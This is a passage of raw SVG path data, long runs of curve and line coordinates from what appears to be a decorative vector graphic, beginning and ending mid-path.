612.806C1068.9 615.319 1074.26 617.038 1079.78 617.902L1080.97 618.164C1106.56 623.281 1131.08 632.888 1153.46 646.56C1166.96 654.93 1182.47 659.34 1198.27 659.307C1199.89 659.303 1201.49 659.241 1203.12 659.163L1203.1 659.167ZM909.434 644.717C913.27 644.73 917.064 643.908 920.563 642.306C924.063 640.704 927.188 638.358 929.73 635.425C932.059 632.62 933.765 629.333 934.731 625.79C935.697 622.247 935.9 618.533 935.327 614.902C932.968 598.651 927.989 582.911 920.591 568.322C918.438 564.024 916.149 559.709 913.937 555.533C907.906 544.778 902.647 533.591 898.202 522.059C890.335 499.918 874.62 486.889 847.243 479.755C839.865 477.837 832.312 476.178 825.012 474.579H825.053C821.688 473.84 818.321 473.103 814.955 472.341L814.527 474.3C817.893 475.061 821.279 475.798 824.645 476.54C831.942 478.138 839.478 479.797 846.797 481.693C873.468 488.649 888.771 501.299 896.403 522.739C900.872 534.363 906.169 545.637 912.254 556.47C914.465 560.646 916.736 564.941 918.888 569.217C926.189 583.61 931.096 599.142 933.409 615.178C933.941 618.528 933.757 621.956 932.869 625.226C931.98 628.496 930.409 631.531 928.262 634.122C925.905 636.841 923.006 639.014 919.759 640.495C916.513 641.977 912.994 642.734 909.438 642.715H908.773C896.717 642.715 885.72 638.558 874.585 633.902C850.024 623.651 826.09 609.263 801.435 589.922C777.991 571.537 764.919 553.612 759.009 531.811C753.275 510.667 756.426 496.321 769.224 485.228C776.954 478.534 787.091 474.857 799.341 474.338C802.668 474.198 806.073 474.238 809.38 474.278C810.907 474.32 812.452 474.32 813.979 474.32V472.321C812.452 472.321 810.926 472.281 809.4 472.281C806.073 472.259 802.629 472.219 799.243 472.359C786.562 472.921 776.014 476.738 767.952 483.73C750.515 498.837 753.41 518.722 757.111 532.368C763.136 554.61 776.423 572.854 800.222 591.518C825.035 610.982 849.106 625.449 873.822 635.763C885.153 640.477 896.347 644.715 908.754 644.715L909.434 644.717ZM1222.92 639.983C1238.79 639.961 1254.9 638.303 1270.48 636.704C1273.49 636.384 1276.52 636.084 1279.54 635.785C1302.76 633.467 1319.97 627.132 1333.65 615.802C1344.86 606.5 1352.01 593.043 1353.53 578.373C1354.1 572.459 1353.47 566.489 1351.69 560.832C1349.91 555.175 1347.01 549.95 1343.18 545.481C1337.81 539.152 1331.56 533.658 1324.64 529.175C1303.76 515.667 1283.7 501.936 1267.75 482.914V482.872C1257.32 470.445 1242.47 455.675 1220.12 451.759L1219.79 453.739C1241.53 457.536 1256.05 472.004 1266.27 484.193C1282.39 503.437 1302.59 517.245 1323.59 530.854C1330.34 535.24 1336.44 540.605 1341.69 546.78C1345.35 551.048 1348.12 556.038 1349.82 561.441C1351.52 566.844 1352.11 572.546 1351.57 578.194C1350.11 592.328 1343.22 605.294 1332.41 614.245C1319.03 625.316 1302.18 631.528 1279.34 633.786C1276.33 634.086 1273.29 634.386 1270.28 634.708C1254.76 636.306 1238.69 637.965 1222.92 637.985H1222.78C1200.47 638.381 1178.87 629.962 1162.49 614.485C1149.34 602.195 1148.97 587.288 1149.77 571.801C1149.91 569.283 1150.16 566.725 1150.42 564.249C1151.01 559.659 1151.23 555.026 1151.06 550.399C1149.69 529.097 1156.89 509.154 1173.06 489.471C1176.36 485.456 1180.01 481.577 1183.51 477.843C1185.15 476.102 1186.8 474.364 1188.4 472.587C1198.29 461.756 1208.15 455.781 1219.42 453.803L1219.09 451.823C1207.36 453.881 1197.17 460.036 1186.97 471.206C1185.37 472.967 1183.73 474.705 1182.1 476.442C1178.56 480.219 1174.92 484.115 1171.57 488.172C1155.06 508.275 1147.72 528.676 1149.13 550.519C1149.28 555.033 1149.07 559.553 1148.48 564.03C1148.21 566.545 1147.95 569.125 1147.82 571.681C1147.01 587.008 1147.4 603.054 1161.18 615.941C1177.91 631.763 1199.98 640.376 1222.78 639.983H1222.92ZM599.779 608.706C603.591 595.899 602.801 582.123 597.55 569.859C591.775 555.531 580.738 546.678 563.832 542.824L563.401 544.782H563.36C579.622 548.481 590.192 556.932 595.71 570.62C600.787 582.459 601.557 595.76 597.882 608.128C593.849 621.497 584.869 626.792 571.953 623.413C562.895 620.944 554.103 617.55 545.71 613.284C535.846 608.406 528.703 596.616 527.511 583.247C526.317 569.839 531.229 557.611 540.681 550.517C546.435 546.199 553.675 544.322 562.794 544.8L562.893 542.802C553.304 542.302 545.65 544.298 539.527 548.896C529.527 556.41 524.3 569.319 525.572 583.407C526.863 597.675 534.241 609.805 544.867 615.06C553.38 619.383 562.296 622.824 571.481 625.332C573.96 626 576.512 626.35 579.076 626.373C589.07 626.369 596.291 620.294 599.794 608.702L599.779 608.706ZM1271.43 616.621C1285.29 614.982 1299.73 612.165 1311.63 602.671C1322.16 594.278 1326.48 580.811 1322.16 569.899C1318.97 561.805 1314.5 556.13 1308.54 552.553C1298.04 546.259 1286.85 539.584 1275.44 533.469C1264.23 527.455 1256.17 520.98 1250.08 513.107C1242.37 503.135 1234.39 493.863 1221.7 489.986L1221.14 491.905C1233.27 495.622 1241.02 504.636 1248.53 514.346C1254.8 522.439 1263.05 529.075 1274.52 535.228C1285.89 541.345 1297.06 547.977 1307.54 554.272L1307.47 554.292C1313.43 558.116 1317.94 563.885 1320.27 570.66C1324.27 580.731 1320.19 593.261 1310.37 601.094C1299.49 609.747 1286.83 612.764 1271.16 614.623C1260 615.92 1248.77 616.401 1237.55 616.061C1227.32 616.001 1217.2 613.883 1207.77 609.829C1196.93 604.911 1191.29 596.04 1191.02 583.451C1190.7 569.383 1189.79 552.775 1185.17 536.131C1180.39 518.866 1191.43 499.023 1209.26 492.79C1211.74 492.109 1214.31 491.852 1216.87 492.029C1218.16 492.051 1219.45 492.051 1220.7 491.971L1220.59 489.972C1219.37 490.034 1218.14 490.034 1216.89 490.034C1214.1 489.859 1211.31 490.155 1208.63 490.912C1189.84 497.486 1178.26 518.45 1183.31 536.695C1187.87 553.121 1188.78 569.587 1189.08 583.513C1189.37 596.744 1195.58 606.494 1207.01 611.669C1216.67 615.841 1227.04 618.021 1237.53 618.084C1239.88 618.146 1242.23 618.184 1244.56 618.184C1253.54 618.191 1262.52 617.668 1271.45 616.619L1271.43 616.621ZM882.333 610.906C888.28 610.406 892.742 608.408 895.207 605.151C896.172 603.823 896.845 602.298 897.18 600.68C897.514 599.062 897.502 597.389 897.145 595.777C896.908 594.378 896.712 592.939 896.538 591.52C896.223 587.638 895.36 583.822 893.975 580.192C889.513 569.768 884.361 559.666 878.554 549.957C864.757 527.576 847.867 506.055 817.828 500.238L817.457 502.198C846.752 507.873 863.327 529.013 876.891 551.017C882.65 560.65 887.762 570.671 892.194 581.011C893.484 584.469 894.294 588.095 894.599 591.782C894.794 593.241 894.99 594.7 895.225 596.118C895.532 597.458 895.554 598.849 895.287 600.197C895.021 601.545 894.473 602.819 893.681 603.932C891.567 606.709 887.495 608.488 882.174 608.927C871.627 609.827 861.939 605.95 852.566 602.233C831.548 593.88 815.13 582.708 802.331 568.042C789.766 553.654 784.054 540.503 783.799 525.458C783.584 513.508 793.449 503.537 806.734 502.278C809.034 502.105 811.341 502.072 813.644 502.178C814.74 502.22 815.816 502.24 816.912 502.24V500.242C815.836 500.242 814.76 500.202 813.682 500.184C811.301 500.076 808.916 500.109 806.539 500.284C792.233 501.642 781.607 512.473 781.823 525.48C782.079 541.049 787.948 554.576 800.846 569.363C813.86 584.27 830.533 595.621 851.842 604.092C860.452 607.509 869.339 611.046 879.043 611.046C880.159 611.044 881.233 611.004 882.348 610.904L882.333 610.906ZM1502.01 601.853C1520.11 598.631 1537.29 591.342 1552.3 580.514C1561.13 574.297 1565.75 568.064 1566.41 561.45C1567.1 554.733 1563.75 547.52 1556.2 539.428C1554.95 538.068 1553.63 536.731 1552.34 535.392C1548.52 531.634 1544.98 527.585 1541.76 523.28C1537.78 517.665 1533.26 511.31 1531.81 504.596C1529.84 495.426 1528.68 485.894 1527.57 476.662C1526.96 471.666 1526.34 466.51 1525.59 461.433H1525.61C1522.7 441.729 1516.24 420.627 1490.43 413.615L1489.92 415.553C1514.63 422.268 1520.86 442.67 1523.67 461.734C1524.41 466.77 1525.04 471.926 1525.65 476.921C1526.77 486.174 1527.94 495.765 1529.94 505.038C1531.46 512.154 1536.3 518.988 1540.19 524.463C1543.47 528.855 1547.07 532.983 1550.97 536.813C1552.26 538.151 1553.55 539.47 1554.81 540.827C1561.95 548.483 1565.12 555.177 1564.49 561.27C1563.87 567.285 1559.52 573.04 1551.2 578.895C1536.43 589.55 1519.53 596.724 1501.71 599.897C1489.31 601.973 1474.24 596.22 1468.45 578.715C1465.01 568.464 1462.33 557.963 1460.44 547.302C1458.16 535.588 1455.06 524.055 1451.17 512.791C1449.62 507.935 1448.02 502.919 1446.57 497.942C1442.94 486.427 1441.01 474.426 1440.83 462.332C1441.05 438.634 1452.61 422.765 1474.32 416.453C1477.65 415.701 1481.07 415.426 1484.47 415.633C1486.11 415.653 1487.82 415.673 1489.46 415.591L1489.36 413.593C1487.76 413.671 1486.1 413.651 1484.49 413.633C1480.89 413.398 1477.28 413.701 1473.77 414.532C1451.16 421.127 1439.09 437.633 1438.88 462.312C1439.05 474.602 1441 486.798 1444.69 498.501C1446.14 503.497 1447.76 508.513 1449.31 513.388C1453.16 524.561 1456.24 536 1458.5 547.617C1460.41 558.382 1463.11 568.984 1466.59 579.331C1471.95 595.537 1484.85 602.271 1496.82 602.271C1498.56 602.275 1500.3 602.135 1502.03 601.851L1502.01 601.853ZM415.786 593.299C429.545 588.381 440.13 579.049 444.846 567.698C449.034 557.627 448.506 546.197 443.298 534.688C438.554 524.799 432.893 515.397 426.391 506.612C413.416 488.248 401.537 467.765 402.379 442.547C402.831 428.718 408.269 419.888 419.482 414.77C431.498 409.275 443.944 403.6 452.046 392.349C458.505 383.152 464.431 373.577 469.795 363.673C482.046 341.572 498.993 325.766 520.167 316.693C527.536 313.195 535.817 312.228 543.769 313.936C556.157 316.733 564.748 324.025 574.689 333.277C590.99 348.446 602.203 368.889 609.013 395.804C614.297 416.727 625.08 427.417 642.927 429.476C650.769 430.257 658.653 430.518 666.528 430.255C679.624 430.151 692.54 427.13 704.375 421.403C710.814 418.205 717.252 414.974 723.692 411.709C735.61 405.672 747.938 399.459 760.206 393.624C765.059 391.326 770.226 389.346 775.197 387.429C780.911 385.231 786.842 382.973 792.4 380.156C808.036 372.262 820.558 359.593 831.811 340.289L832.047 339.87C837.546 330.438 842.752 321.503 854.591 319.387C869.249 316.749 883.398 309.955 899.092 298.005C915.57 285.456 930.971 280.338 947.585 281.937C959.43 282.993 970.982 286.279 981.655 291.631C998.328 300.123 1014.61 303.201 1029.99 300.743C1044.04 298.483 1057.72 293.769 1070.54 289.131C1092.16 281.297 1108.48 269.987 1120.4 254.58C1131.66 239.61 1143.91 225.45 1157.07 212.198C1176.92 192.814 1189.34 173.729 1196.14 152.107C1202.85 130.745 1218.13 117.396 1241.56 112.399C1249.86 110.64 1258.29 109.283 1266.47 107.984C1285.23 104.987 1298.21 109.543 1307.35 122.272C1309.8 125.649 1312.16 129.186 1314.47 132.604C1318.07 137.957 1321.79 143.494 1325.84 148.65C1334.69 159.958 1347.02 166.974 1358.93 173.769C1360.72 174.768 1362.48 175.785 1364.24 176.806C1378.76 185.259 1387.43 194.671 1391.54 206.479C1394.1 214.327 1396.07 222.363 1397.43 230.518C1399.89 243.767 1405.12 259.834 1423.85 266.47C1427.86 267.889 1431.85 269.407 1435.84 270.904C1446.57 275.254 1457.59 278.814 1468.82 281.557C1484.39 284.954 1498.87 280.138 1508.48 268.308C1519.6 254.897 1527.29 238.888 1530.87 221.706C1531.99 216.211 1531.38 211.515 1529.11 208.159C1527.91 206.522 1526.39 205.159 1524.64 204.158C1522.9 203.156 1520.97 202.538 1518.97 202.342C1512.3 201.417 1505.57 200.936 1498.84 200.904C1496.71 200.846 1494.57 200.784 1492.46 200.704C1475.77 200.026 1464.28 193.91 1457.35 182.04C1446.29 163.096 1450.07 142.893 1455.24 125.627C1459.13 112.559 1467.97 102.367 1476.55 92.4955C1478.13 90.6571 1479.74 88.8187 1481.3 86.9622C1491.3 75.512 1500.62 63.4535 1509.19 50.8529C1521.36 32.3837 1535.94 15.6977 1552.53 1.25693L1552.61 1.23695L1551.59 0.0379678H1550.97C1534.4 14.5289 1519.82 31.2393 1507.64 49.7158C1499.11 62.2536 1489.84 74.2527 1479.89 85.6473C1478.32 87.5058 1476.74 89.3242 1475.15 91.1627C1466.44 101.194 1457.46 111.565 1453.43 125.034C1448.15 142.699 1444.29 163.419 1455.72 183.045C1463 195.554 1475.01 201.969 1492.43 202.688C1494.56 202.766 1496.7 202.828 1498.83 202.888C1505.48 202.919 1512.12 203.393 1518.71 204.307C1520.44 204.465 1522.12 204.989 1523.65 205.845C1525.17 206.702 1526.5 207.872 1527.56 209.282C1529.51 212.178 1530.02 216.334 1529.01 221.29C1525.49 238.149 1517.94 253.857 1507.03 267.012C1497.77 278.402 1484.37 282.876 1469.28 279.581C1458.15 276.841 1447.21 273.309 1436.56 269.01C1432.55 267.511 1428.54 265.992 1424.53 264.574C1410.65 259.638 1402.9 249.027 1399.38 230.123C1397.99 221.867 1396 213.731 1393.41 205.783C1389.12 193.514 1380.18 183.742 1365.23 175.049C1363.47 174.03 1361.71 173.031 1359.93 172.012C1348.17 165.318 1336.01 158.404 1327.4 147.393C1323.41 142.279 1319.69 136.784 1316.11 131.466C1313.78 128.029 1311.39 124.494 1308.95 121.075C1299.45 107.866 1285.48 102.931 1266.19 106.006C1257.99 107.305 1249.51 108.666 1241.18 110.442C1217.01 115.598 1201.23 129.406 1194.29 151.487C1187.58 172.769 1175.33 191.613 1155.74 210.737C1142.5 224.049 1130.18 238.278 1118.87 253.321C1107.17 268.428 1091.16 279.519 1069.89 287.212C1057.17 291.83 1043.58 296.504 1029.69 298.725C1014.5 301.143 999.084 298.245 982.528 289.812C971.642 284.346 959.858 280.991 947.773 279.919C930.648 278.3 914.818 283.515 897.93 296.365C882.47 308.115 868.595 314.789 854.251 317.369C841.511 319.645 835.836 329.377 830.359 338.791L830.122 339.21C819.065 358.174 806.795 370.606 791.511 378.317C786.032 381.075 780.161 383.331 774.486 385.511C769.476 387.427 764.29 389.426 759.359 391.764C747.087 397.619 734.741 403.833 722.804 409.87C716.365 413.108 709.944 416.365 703.487 419.56C691.911 425.17 679.274 428.124 666.461 428.215C658.671 428.475 650.873 428.22 643.115 427.453C626.189 425.495 615.955 415.264 610.886 395.263C603.976 367.944 592.568 347.183 575.992 331.755C568.008 324.321 558.069 315.071 544.192 311.933C535.838 310.174 527.152 311.182 519.397 314.811C497.812 324.043 480.533 340.149 468.069 362.65C462.752 372.488 456.871 381.997 450.457 391.126C442.67 401.957 430.476 407.532 418.676 412.908C406.876 418.283 400.888 427.955 400.398 442.443C399.537 468.261 411.612 489.083 424.782 507.747C431.212 516.423 436.808 525.71 441.494 535.482C446.465 546.472 446.993 557.325 443.02 566.877C438.519 577.708 428.365 586.64 415.115 591.376C395.545 598.37 377.933 600.646 361.26 598.328C344.097 595.952 330.947 586.6 322.201 570.532C313.591 554.725 311.047 537.4 314.215 516.02C315.194 509.484 316.311 502.851 317.406 496.437C320.988 475.315 324.704 453.495 323.334 431.374C322.747 422 328.031 414.906 339.499 409.692C346.826 406.235 354.386 403.317 362.121 400.96C376.641 396.723 384.293 382.935 381.123 366.649C380.358 362.671 379.615 358.694 378.894 354.719C377.15 345.107 375.332 335.176 372.904 325.524C369.342 311.396 373.197 298.747 384.625 286.877L387.072 284.359C397.052 274.07 407.387 263.397 413.234 249.73C415.582 244.213 417.5 238.418 419.359 232.824C421.285 226.65 423.519 220.581 426.054 214.64C430.377 204.946 435.31 194.935 442.118 187.141C452.785 174.952 466.464 170.955 482.744 175.271C502.993 180.653 521.86 190.451 538.047 203.989C546.934 211.361 555.251 219.594 563.705 228.107C574.831 239.025 588.269 247.182 602.978 251.946C619.32 257.621 637.812 264.058 654.858 272.671C667.029 278.825 677.968 287.478 689.984 297.31C703.898 308.7 717.811 314.613 732.547 315.412C738.925 315.474 745.288 314.783 751.51 313.354C754.034 312.875 756.617 312.397 759.161 312.015C763.895 311.316 768.613 310.577 773.349 309.817C782.879 308.298 792.743 306.74 802.469 305.603C806.549 305.335 810.645 305.603 814.658 306.402C815.892 306.602 817.126 306.782 818.359 306.944C829.922 308.442 838.652 303.626 845.854 291.836C851.705 282.245 858.261 272.853 864.621 263.78L867.065 260.285C868.996 257.649 871.087 255.139 873.327 252.772C874.151 251.872 874.953 250.973 875.756 250.054C889.413 234.485 891.137 216.582 880.861 196.877C876.908 189.263 872.211 181.89 867.693 174.756C864.816 170.2 861.822 165.486 859.043 160.748C857.595 158.25 856.088 155.772 854.581 153.296C849.366 145.184 844.81 136.649 840.959 127.778C830.137 100.661 834.599 84.6942 858.084 66.7294C865.597 60.9743 873.486 55.399 881.118 50.0236C888.984 44.4683 897.143 38.7152 904.912 32.7402C918.199 22.5089 928.475 13.0769 935.381 0.227807L935.049 0.0479593H933.209C926.479 12.1777 916.558 21.2919 903.738 31.1416C895.988 37.0785 887.869 42.8117 880.002 48.367C872.37 53.7624 864.462 59.3377 856.91 65.1128C832.859 83.5152 828.046 100.703 839.161 128.519C843.051 137.497 847.659 146.132 852.938 154.337C854.445 156.814 855.932 159.292 857.399 161.771C860.178 166.527 863.19 171.263 866.087 175.839C870.587 182.933 875.247 190.285 879.178 197.82C889.022 216.722 887.397 233.85 874.345 248.737C873.562 249.636 872.74 250.513 871.938 251.415C869.639 253.842 867.495 256.419 865.521 259.128L863.075 262.627C856.715 271.718 850.121 281.15 844.251 290.781C837.401 301.994 829.496 306.368 818.654 304.969C817.441 304.811 816.208 304.63 814.995 304.45C810.814 303.617 806.544 303.348 802.294 303.65C792.529 304.789 782.647 306.348 773.097 307.869C768.381 308.608 763.664 309.368 758.929 310.067C756.345 310.445 753.723 310.944 751.201 311.426C745.134 312.834 738.926 313.511 732.705 313.444C718.4 312.683 704.841 306.89 691.258 295.779C679.144 285.867 668.127 277.173 655.779 270.918C638.636 262.248 620.064 255.791 603.665 250.096C589.236 245.422 576.052 237.422 565.133 226.716C556.66 218.181 548.304 209.89 539.341 202.476C522.927 188.774 503.81 178.849 483.296 173.381C466.231 168.863 451.907 173.059 440.713 185.87C433.727 193.864 428.698 204.055 424.314 213.867C421.753 219.866 419.493 225.996 417.543 232.231C415.702 237.806 413.805 243.543 411.477 248.977C405.76 262.307 395.586 272.837 385.721 283.01L383.277 285.528C371.319 297.937 367.309 311.206 371.044 326.071C373.453 335.645 375.254 345.555 377.015 355.147C377.739 359.123 378.483 363.12 379.244 367.097C382.179 382.284 375.117 395.153 361.614 399.087C353.791 401.471 346.146 404.422 338.736 407.92C326.622 413.437 320.792 421.389 321.418 431.562C322.767 453.441 319.07 475.165 315.506 496.145C314.41 502.562 313.295 509.214 312.317 515.771C309.09 537.612 311.691 555.337 320.516 571.543C329.577 588.189 343.217 597.881 361.025 600.359C365.344 600.961 369.698 601.261 374.058 601.258C388.314 601.035 402.429 598.343 415.803 593.297L415.786 593.299ZM413.574 572.476C422.498 566.621 426.531 552.513 421.872 543.441C408.25 516.921 391.068 502.034 367.8 496.579L367.369 498.519L367.328 498.539C390.011 503.853 406.782 518.422 420.106 544.38C424.331 552.613 420.635 565.44 412.494 570.796C394.901 582.346 376.721 583.565 358.483 574.413C346.174 568.238 338.326 555.409 337.487 540.102C336.647 524.695 343.221 510.107 354.22 502.933C356.888 501.413 359.774 500.334 362.772 499.736C364.201 499.356 365.688 498.975 367.115 498.495L366.508 496.599C365.138 497.038 363.69 497.438 362.283 497.798C359.086 498.45 356.009 499.609 353.164 501.235C341.579 508.79 334.649 524.097 335.531 540.202C336.412 556.248 344.671 569.695 357.627 576.191C365.363 580.231 373.91 582.386 382.598 582.486C393.665 582.308 404.439 578.829 413.594 572.476H413.574ZM-4.70093 546.518C-6.59886 541.736 -9.0351 537.195 -11.9609 532.988C-13.1742 531.089 -14.427 529.131 -15.562 527.173L-17.2446 528.192C-16.092 530.19 -14.8378 532.169 -13.6069 534.087C-10.7594 538.161 -8.3877 542.56 -6.54028 547.196C-2.86125 557.689 -6.71662 567.039 -17.969 574.992V575.971L-17.325 576.951V576.971C-5.05497 568.498 -0.690958 557.969 -4.68311 546.518H-4.70093ZM2241.94 558.592C2260.02 541.946 2271.15 520.103 2275.97 491.869C2279.08 473.504 2286.38 460.595 2298.92 451.203C2310.68 442.527 2321.76 432.926 2332.05 422.488C2345.13 409.057 2351.72 388.337 2349.27 368.392C2348.34 359.43 2345.38 350.812 2340.63 343.22C2335.87 335.628 2329.45 329.27 2321.88 324.649V324.729C2303.5 313.516 2287.49 306.322 2271.54 302.108L2271.05 304.046C2286.83 308.203 2302.66 315.337 2320.88 326.447C2328.2 330.919 2334.39 337.067 2338.99 344.405C2343.58 351.744 2346.43 360.072 2347.33 368.731C2349.7 388.075 2343.32 408.178 2330.66 421.167C2320.43 431.522 2309.42 441.049 2297.75 449.663C2284.77 459.374 2277.22 472.703 2274.01 491.585C2269.27 519.361 2258.35 540.825 2240.6 557.169C2227.9 568.859 2212.36 573.316 2194.4 570.396C2191.56 570.042 2188.82 569.072 2186.37 567.553C2183.93 566.034 2181.83 563.999 2180.21 561.586C2178.75 559.106 2177.83 556.332 2177.52 553.454C2177.21 550.576 2177.51 547.663 2178.41 544.918C2180.76 536.365 2183.74 527.814 2186.59 519.539C2188.71 513.424 2190.9 507.108 2192.83 500.815C2193.64 498.177 2194.5 495.56 2195.36 492.944C2199.25 481.052 2203.31 468.782 2202.38 455.673C2201.95 449.441 2201.05 443.146 2200.19 437.049C2199.72 433.692 2199.25 430.335 2198.84 426.978L2198.65 425.401C2197.9 419.206 2197.12 412.79 2196.67 406.477C2195.89 395.486 2195.42 386.394 2195.2 377.881C2194.65 356.841 2203.42 338.595 2222.01 322.147C2230.66 314.495 2238.65 307.981 2248.79 305.663C2253.71 304.72 2258.71 304.258 2263.72 304.284C2265.97 304.226 2268.31 304.164 2270.6 304.006L2270.47 302.008C2268.22 302.166 2265.93 302.228 2263.66 302.288C2258.52 302.259 2253.4 302.734 2248.35 303.706C2237.77 306.122 2229.59 312.797 2220.74 320.63C2201.68 337.498 2192.68 356.242 2193.25 377.921C2193.48 386.476 2193.95 395.588 2194.73 406.597C2195.18 412.952 2195.97 419.386 2196.71 425.621L2196.91 427.198C2197.32 430.577 2197.81 433.952 2198.28 437.309C2199.14 443.364 2200.04 449.619 2200.47 455.793C2201.37 468.505 2197.38 480.594 2193.54 492.282C2192.68 494.9 2191.82 497.538 2190.99 500.176C2189.06 506.43 2186.88 512.725 2184.77 518.82C2181.91 527.113 2178.94 535.704 2176.55 544.316C2175.58 547.334 2175.26 550.531 2175.61 553.687C2175.96 556.843 2176.98 559.884 2178.59 562.603C2180.35 565.259 2182.65 567.499 2185.33 569.174C2188.01 570.849 2191.01 571.919 2194.13 572.312C2197.66 572.901 2201.24 573.202 2204.83 573.212C2218.58 573.369 2231.87 568.137 2241.95 558.592H2241.94ZM1870.23 565.94C1879.37 559.925 1883.52 551.212 1882.27 540.781C1881.92 535.951 1880.02 531.373 1876.86 527.762C1873.69 524.151 1869.45 521.71 1864.79 520.818L1864.37 522.639L1863.39 520.938C1862.65 521.4 1861.85 521.799 1861.04 522.199C1859.13 522.99 1857.39 524.158 1855.92 525.636C1850.22 532.151 1846.49 551.434 1852.79 561.965C1853.6 563.47 1854.7 564.791 1856.03 565.849C1857.35 566.906 1858.87 567.679 1860.5 568.12C1861.27 568.297 1862.06 568.383 1862.84 568.378C1865.49 568.311 1868.07 567.464 1870.26 565.94H1870.23ZM1880.35 541.023C1881.52 550.633 1877.67 558.668 1869.2 564.243C1868.02 565.114 1866.68 565.733 1865.26 566.062C1863.84 566.392 1862.37 566.425 1860.94 566.16C1859.57 565.774 1858.29 565.11 1857.17 564.207C1856.06 563.305 1855.14 562.182 1854.46 560.906C1848.69 551.232 1852.19 532.91 1857.38 526.955C1858.69 525.681 1860.22 524.67 1861.9 523.976C1862.73 523.56 1863.59 523.142 1864.37 522.667L1864.34 522.757H1864.36C1868.63 523.566 1872.52 525.797 1875.42 529.102C1878.31 532.408 1880.05 536.6 1880.37 541.023H1880.35ZM1661.27 518.242C1669.92 517.303 1678.65 515.844 1687.08 514.426C1694.03 513.249 1701.23 512.05 1708.32 511.148C1736.01 507.631 1755.21 497.26 1768.73 478.556C1780.04 462.887 1795.21 453.355 1812.6 450.979C1826.54 449.061 1841.65 447.622 1858.79 446.543C1871.64 445.724 1884.74 445.184 1897.4 444.667C1906.16 444.305 1915.21 443.925 1924.11 443.468C1942.52 442.507 1951.65 433.294 1951.25 416.049C1950.88 399.823 1949.36 383.397 1947.89 367.49C1947.59 364.33 1947.3 361.16 1947.01 357.978C1944.82 333.579 1937.36 313.914 1924.21 297.829C1915.46 286.599 1903.34 278.61 1889.71 275.087C1882.61 273.348 1875.23 272.329 1868.11 271.33C1861.69 270.431 1855.05 269.511 1848.67 268.073C1832.04 264.336 1815.23 260.039 1798.97 255.883H1798.95C1792.02 254.103 1785.09 252.345 1778.16 250.607L1777.69 252.546C1784.62 254.284 1791.55 256.063 1798.48 257.821C1814.76 261.978 1831.59 266.274 1848.24 270.029C1854.7 271.49 1861.37 272.409 1867.83 273.308C1875.02 274.179 1882.17 275.419 1889.24 277.023C1902.46 280.446 1914.2 288.203 1922.68 299.104C1935.58 314.873 1942.88 334.194 1945.03 358.154C1945.33 361.333 1945.62 364.51 1945.91 367.686C1947.38 383.555 1948.91 399.961 1949.28 416.107C1949.65 432.293 1941.37 440.586 1924 441.485C1915.09 441.947 1906.05 442.325 1897.3 442.684C1884.64 443.204 1871.53 443.764 1858.65 444.565C1841.45 445.642 1826.3 447.081 1812.33 448.999C1794.41 451.459 1778.77 461.269 1767.15 477.375C1753.78 495.859 1735.56 505.671 1708.07 509.17C1700.92 510.067 1693.72 511.288 1686.76 512.447C1678.34 513.866 1669.65 515.305 1661.06 516.244C1648.87 517.764 1636.51 516.558 1624.82 512.709C1606.78 506.454 1593.51 497.9 1584.27 486.551C1575.74 476.04 1571.16 462.889 1569.46 443.925C1567.41 422.207 1563.36 400.736 1557.34 379.8C1555.65 372.701 1554.9 365.402 1555.11 358.098C1555.05 351.362 1557.28 342.751 1568.2 340.091C1577.08 337.754 1586.11 336.058 1595.23 335.016C1623.23 332.278 1642.18 324.425 1656.68 309.557C1677.71 287.956 1704.15 271.789 1742.35 257.122C1753.51 253.131 1765.37 251.611 1777.14 252.666L1777.26 250.667C1765.21 249.573 1753.08 251.134 1741.67 255.243C1703.17 270.009 1676.54 286.335 1655.29 308.137C1641.12 322.644 1622.55 330.318 1595.03 333.017C1585.84 334.091 1576.72 335.806 1567.75 338.151C1558.24 340.469 1553.08 347.563 1553.15 358.114C1552.95 365.6 1553.73 373.08 1555.47 380.355C1561.45 401.173 1565.49 422.524 1567.52 444.121C1569.26 463.505 1573.98 476.993 1582.78 487.844C1592.25 499.494 1605.8 508.249 1624.21 514.602C1632.71 517.475 1641.62 518.906 1650.57 518.838C1654.15 518.837 1657.73 518.64 1661.29 518.248L1661.27 518.242ZM1649.45 498.859C1663.76 498.519 1677.85 495.322 1692.21 491.765C1711.25 487.069 1732.82 479.975 1748.48 462.969C1763.37 446.805 1783.25 438.31 1811.06 436.212C1822.45 435.355 1834.03 434.653 1845.25 433.974C1849.26 433.734 1853.29 433.474 1857.3 433.234C1873.31 432.146 1889.03 428.379 1903.84 422.084C1909.86 419.747 1915.22 415.917 1919.44 410.939C1923.65 405.962 1926.59 399.992 1927.99 393.568C1932.31 375.52 1932.03 356.639 1927.16 338.735C1919.55 308.6 1899.47 289.896 1869.12 284.621C1846.61 280.706 1824.31 274.669 1802.72 268.834L1802.68 268.874C1796.48 267.194 1790.26 265.529 1784.03 263.878L1783.54 265.816C1789.77 267.455 1795.98 269.12 1802.19 270.812C1823.84 276.667 1846.18 282.72 1868.77 286.639C1898.73 291.834 1917.73 309.559 1925.24 339.274C1930.02 356.852 1930.31 375.388 1926.06 393.109C1924.73 399.222 1921.93 404.902 1917.92 409.639C1913.91 414.375 1908.8 418.02 1903.07 420.245C1888.45 426.454 1872.94 430.173 1857.14 431.254C1853.13 431.516 1849.1 431.754 1845.09 431.994C1833.87 432.673 1822.27 433.372 1810.88 434.234C1782.56 436.35 1762.27 445.062 1747.03 461.61C1731.72 478.234 1710.49 485.208 1691.74 489.844C1677.48 493.361 1663.5 496.559 1649.39 496.878C1635.21 497.466 1621.22 493.374 1609.49 485.208C1596.09 475.776 1588.85 463.467 1587.36 447.58C1585.87 431.694 1584.62 417.426 1584.48 402.878C1584.21 373.863 1591.8 368.208 1615.32 358.336C1618.28 357.097 1621.27 355.918 1624.25 354.719C1636.13 349.965 1648.44 345.067 1658.79 336.776C1666.86 330.441 1674.49 323.537 1681.62 316.114C1706.57 289.556 1730.27 273.91 1756.24 266.856C1762.21 265.588 1768.33 265.205 1774.4 265.717C1777.26 265.816 1780.22 265.916 1783.09 265.837L1783.03 263.838C1780.22 263.918 1777.3 263.818 1774.46 263.718C1768.2 263.2 1761.89 263.604 1755.73 264.917C1729.41 272.069 1705.42 287.898 1680.22 314.715C1673.16 322.071 1665.6 328.909 1657.59 335.178C1647.46 343.291 1635.3 348.147 1623.54 352.823C1620.55 354.022 1617.56 355.221 1614.58 356.46C1601.88 361.793 1594.05 365.932 1589.16 372.464C1584.32 378.939 1582.41 387.751 1582.54 402.878C1582.68 417.486 1583.93 431.836 1585.42 447.742C1586.97 464.268 1594.48 477.037 1608.4 486.827C1619.93 494.874 1633.62 499.082 1647.59 498.877C1648.22 498.885 1648.85 498.867 1649.47 498.867L1649.45 498.859ZM1493.75 